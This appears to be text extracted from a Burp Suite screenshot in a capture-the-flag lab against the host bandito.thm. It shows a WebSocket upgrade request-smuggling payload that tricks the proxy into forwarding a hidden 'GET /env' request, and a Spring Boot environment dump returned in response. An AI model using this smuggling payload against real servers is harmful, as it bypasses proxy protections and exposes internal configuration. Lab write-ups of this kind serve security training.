 Request
Pretty Raw Hex
\n
1 GET /isOnline?url=http://10.14.83.8:5555 HTTP/1.1
2 Host: bandito.thm:8080
3 Sec-WebSocket-Version: 13
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7 Content-Length: 0
8
9 GET /env HTTP/1.1
10 Host: bandito.thm:8080
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sun, 23 Jun 2024 12:45:47 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: application/json;
charset=UTF-8
10 Transfer-Encoding: chunked
11 Date: Sun, 23 Jun 2024 12:45:47 GMT
12
13 c75
14 {
"profiles":[],"server.ports":{
"local.server.port":8081
},
"servletContextInitParams":{
},
"systemProperties":{
"java.runtime.name":"Java(TM) SE Runtime Environment","java.protocol.handler.pkgs":
"org.springframework.boot.loader","sun.boot.library.path":
"/usr/lib/jvm/java-8-oracle/jre/lib/amd64","java.vm.version":"25.202-b08","java.vm.vendor"
:"Oracle Corporation","java.vendor.url":"http://java.oracle.com/","path.separator":":",
"java.vm.name":"Java HotSpot(TM) 64-Bit Server VM","file.encoding.pkg":"sun.io",
"sun.java.launcher":"SUN_STANDARD","sun.os.patch.level":"unknown","PID":"1",
"java.vm.specification.name":"Java Virtual Machine Specification","user.dir":"/",
"java.runtime.version":"1.8.0_202-b08","java.awt.graphicsenv":
"sun.awt.X11GraphicsEnvironment","org.jboss.logging.provider":"slf4j","java.endorsed.dirs"
:"/usr/lib/jvm/java-8-oracle/jre/lib/endorsed","os.arch":"amd64","java.io.tmpdir":"/tmp",
"line.separator":"\n","java.vm.specification.vendor":"Oracle Corporation","os.name":
"Linux","sun.jnu.encoding":"UTF-8","spring.beaninfo.ignore":"true","java.library.path":
"/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib","java.specification.name":
"Java Platform API Specification","java.class.version":"52.0","sun.management.compiler":
"HotSpot 64-Bit Tiered Compilers","os.version":"5.15.0-1056-aws","user.home":"/root",
"catalina.useNaming":"false","user.timezone":"GMT","java.awt.printerjob":
"sun.print.PSPrinterJob","file.encoding":"UTF-8","java.specification.version":"1.8",
Search
0 highlights